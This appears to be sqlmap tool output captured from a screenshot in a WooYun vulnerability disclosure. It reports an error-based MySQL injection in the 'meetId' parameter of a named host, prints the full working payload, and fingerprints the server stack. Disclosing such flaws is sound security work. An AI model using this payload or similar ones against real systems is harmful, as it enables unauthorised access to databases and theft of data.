 sqlmap identified the following injection points with a total of 539 HTTP(s) req
uests:
---
Parameter: meetId (GET)
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: module=del_meeting&meetId=-6641) OR (SELECT 1397 FROM(SELECT COUNT(
*),CONCAT(0x71717a7071,(SELECT (CASE WHEN (1397=1397) THEN 1 ELSE 0 END)),0x716b
7a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) A
ND (5694=5694
---
[19:50:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:50:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\huizhi2000.xicp.net'
[*] shutting down at 19:50:28
www.wooyun.org